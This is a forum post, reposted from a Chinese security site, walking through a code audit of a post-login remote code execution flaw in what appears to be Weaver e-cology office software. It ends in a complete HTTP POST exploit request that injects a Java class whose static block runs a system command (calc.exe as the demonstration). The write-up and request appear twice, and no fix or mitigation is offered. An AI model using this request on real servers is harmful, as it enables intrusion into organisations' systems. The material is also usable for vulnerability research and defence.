taibeihacker
Moderator

某應用存在後台RCE,根據相關信息,我們在對後台審計過程,這裡發現一處調用newInstance實例化

溯源找到InterfaceRegisterCustomOperationCmd #excute


 訪問路徑為/api/integration/workflowflow/getInterfaceRegisterCustomOperation
訪問路徑為/api/integration/workflowflow/getInterfaceRegisterCustomOperation
getInterfaceRegisterCustomOperation調用了execute,首先判斷了用戶,所以這裡是後台漏洞

因為我們需要這個污點函數JavaCodeToObject,所以要滿足if的條件並且控制var18和var20
這裡var14要為add

var14的值是從請求參數method取得,因為前面是指定POST方法所以這裡method=add

進入if判斷後var15的值如果為空就會return掉,所以這裡actionid的值不為空就好,結合上面的條件就是method=addactionid=1


這裡var18的開頭如果不是weaver.interfaces.workflow.action.javacode.Action將會進入下面的判斷導致拋出異常,達不到我們想要的結果,所以這裡classname=weaver.interfaces.workflow.action.javacode.Action,結合上面的參數method=addactionid=1classname=weaver.interfaces.workflow.action.javacode.Action


下面var20值取自javacode參數,結合上面payload為method=addactionid=1classname=weaver.interfaces.workflow.action.javacode.Actionjavacode=
if如果var18包含weaver.interfaces.workflow.action.javacode進入我們想要的javacodetoobject調用,所以classname=weaver.interfaces.workflow.action.javacode.Action.weaver.interfaces.workflow.action.javacode.Action兩個條件用.連接否則會報加載異常

根據上面的條件都已滿足var18和var20條件,構造var20的參數為javacode=package weaver.interfaces.workflow.action.javacode.Action.weaver.interfaces.workflow.action.javacode; import java.io.IOException; public class test { static { try { Runtime.getRuntime().exec('calc.exe'); } catch (IOException e) { e.printStackTrace(); } } }這裡將命令執行的代碼放在靜態代碼塊是因為實例化的時候會自動執行static中的代碼,達到命令執行


實際發包好像沒有利用成功,回頭看一下代碼發現丟了個參數dtinfo_CustomParameterData
POST /api/integration/workflowflow/getInterfaceRegisterCustomOperation HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: ecology_JSessionid=aaa8G6PRBnnBD82yi6Fky; JSESSIONID=aaa8G6PRBnnBD82yi6Fky; __randcode__=d2fa15e2-395e-4b3b-a004-82fc07c18695; loginidweaver=1; languageidweaver=7; loginuuids=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 548
method=addactionid=1classname=weaver.interfaces.workflow.action.javacode.Action.weaver.interfaces.workflow.action.javacode.Testdtinfo_CustomParameterData=11javaCode=package weaver.interfaces.workflow.action.javacode.Action.weaver.interfaces.workflow.action.javacode;
import java.io.IOException;
public class Test {
static {
try {
Runtime.getRuntime().exec('calc.exe');
} catch (IOException e) {
e.printStackTrace();
}
}
}
轉載來自:https://xz.aliyun.com/t/11947

溯源找到InterfaceRegisterCustomOperationCmd #excute




getInterfaceRegisterCustomOperation調用了execute,首先判斷了用戶,所以這裡是後台漏洞

因為我們需要這個污點函數JavaCodeToObject,所以要滿足if的條件並且控制var18和var20

這裡var14要為add

var14的值是從請求參數method取得,因為前面是指定POST方法所以這裡method=add

進入if判斷後var15的值如果為空就會return掉,所以這裡actionid的值不為空就好,結合上面的條件就是method=addactionid=1

這裡var18的開頭如果不是weaver.interfaces.workflow.action.javacode.Action將會進入下面的判斷導致拋出異常,達不到我們想要的結果,所以這裡classname=weaver.interfaces.workflow.action.javacode.Action,結合上面的參數method=addactionid=1classname=weaver.interfaces.workflow.action.javacode.Action

下面var20值取自javacode參數,結合上面payload為method=addactionid=1classname=weaver.interfaces.workflow.action.javacode.Actionjavacode=

if如果var18包含weaver.interfaces.workflow.action.javacode進入我們想要的javacodetoobject調用,所以classname=weaver.interfaces.workflow.action.javacode.Action.weaver.interfaces.workflow.action.javacode.Action兩個條件用.連接否則會報加載異常

根據上面的條件都已滿足var18和var20條件,構造var20的參數為javacode=package weaver.interfaces.workflow.action.javacode.Action.weaver.interfaces.workflow.action.javacode; import java.io.IOException; public class test { static { try { Runtime.getRuntime().exec('calc.exe'); } catch (IOException e) { e.printStackTrace(); } } }這裡將命令執行的代碼放在靜態代碼塊是因為實例化的時候會自動執行static中的代碼,達到命令執行

實際發包好像沒有利用成功,回頭看一下代碼發現丟了個參數dtinfo_CustomParameterData
POST /api/integration/workflowflow/getInterfaceRegisterCustomOperation HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: ecology_JSessionid=aaa8G6PRBnnBD82yi6Fky; JSESSIONID=aaa8G6PRBnnBD82yi6Fky; __randcode__=d2fa15e2-395e-4b3b-a004-82fc07c18695; loginidweaver=1; languageidweaver=7; loginuuids=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 548
method=addactionid=1classname=weaver.interfaces.workflow.action.javacode.Action.weaver.interfaces.workflow.action.javacode.Testdtinfo_CustomParameterData=11javaCode=package weaver.interfaces.workflow.action.javacode.Action.weaver.interfaces.workflow.action.javacode;
import java.io.IOException;
public class Test {
static {
try {
Runtime.getRuntime().exec('calc.exe');
} catch (IOException e) {
e.printStackTrace();
}
}
}

轉載來自:https://xz.aliyun.com/t/11947

